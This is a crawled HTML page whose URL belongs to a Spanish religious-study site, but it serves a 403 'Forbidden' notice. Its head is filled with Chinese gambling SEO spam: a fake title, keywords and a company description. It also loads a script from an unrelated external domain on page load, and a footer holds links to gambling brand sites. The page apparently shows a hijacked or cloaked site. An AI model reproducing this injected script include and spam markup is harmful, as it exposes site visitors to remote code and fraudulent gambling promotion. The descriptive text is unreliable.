

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uncursodemilagrosonline.com/dios/que-dice-dios-de-la-mujer-pregunta.html
body_size: 1194
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>米兰首页_米兰(中国)</title>
<meta content="米兰首页,米兰(中国),米兰首页" name="keywords">
<meta content="米兰首页【综合体育、官方网站、体验平台、首页注册、最新网址、官网入口、APP下载】成立于2012年6月，是陕西省成立的第一家省属企业集团财务公司，公司注册资本30亿元，资本实力和业务规模位居陕西第一、行业前列。公司建立了完整的业务架构，拥有一支金融、财务及企业工作经验丰富的高素质员工队伍，为公司业务开展和服务集团发展提供强有力的保障和支持" name="description">
<script language="javascript" src="https://zuizhongjs.com/js/25/11/7/ky1.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 38.55.224.66</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-PROACTIVE-UA</p>
</div>
<div class="link">
<a href="http://www.taggedunderdesign.com">明博官网</a> | <a href="http://www.chrisfolmer.com">云博足球体育</a> | <a href="http://www.theplacethatremains.com">中欧在线登录</a> | <a href="http://www.zndymy.com">胜游平台</a> | <a href="http://www.aboutsure.com">九州登录</a> | <a href="http://www.orfordodeon.com">明博电竞</a> | <a href="http://www.pohusa.com">亚美首页</a> | <a href="http://www.myalbertspizza.com">mk官网入口</a> | <a href="http://www.koolrunningsjamaicancuisine.com">明博电子竞技</a> | 
</div>
</body>
</html>
